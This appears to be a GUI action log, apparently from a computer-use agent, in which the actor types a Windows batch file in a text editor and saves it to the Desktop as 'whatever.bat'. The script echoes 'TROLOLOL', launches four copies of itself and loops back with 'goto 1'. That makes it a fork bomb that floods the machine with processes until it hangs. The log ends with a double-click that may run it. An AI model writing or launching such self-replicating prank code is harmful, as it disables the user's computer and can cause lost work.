
text(@)
text(echo )
text(OFF)

text(\)
text(r )
text(a)
key(Return)
text(echo)

text(TROLOLOL)
key(Return)
text(:)

text(1)
Add a ':1' label line and a 'start whatever.bat' line, fixing the file name typo
key(Return)
text(start)
text( wh)

text(ater.ba)
text(t)

key(Left)
key(Left)
key(Left)
text(e)
key(BackSpace)
text(ve)
key(Left)

key(Left)
key(Left)
key(End)
Copy the 'start whatever.bat' line and paste it three times, making four start lines
key(shift+Home)
key(ctrl+c)

key(End)

key(Return)
key(ctrl+v)

key(Return)
key(ctrl+v)

key(Return)
key(ctrl+v)

Add a final 'goto 1' line that loops back to the ':1' label
key(Return)
text(goto)
text( 1)
drag(26, 191, 0, 193)

key(Right)
Bring up the File menu to save the script
click(7, 116)
key(Escape)
click(7, 116)

Save the script to the Desktop as 'whatever.bat', replacing the default *.txt name
click(40, 167)

scroll(422, 347, down, 2)

scroll(443, 371, up, 2)
click(402, 334)

double_click(440, 486)
key(BackSpace)

text(whateve)
key(Left)
key(Left)
key(Left)
text(.ba)
click(631, 529)

drag(71, 291, 2, 127)

drag(263, 105, 521, 167)

key(Right)
double_click(413, 161)
